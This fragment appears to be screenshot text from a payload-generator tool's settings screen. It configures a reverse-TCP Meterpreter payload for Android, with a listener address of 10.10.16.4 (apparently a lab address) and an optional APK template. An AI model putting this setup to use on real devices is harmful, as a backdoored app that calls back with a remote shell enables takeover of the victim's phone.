 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.16.4
template file (optional): Browse... msf.apk
generate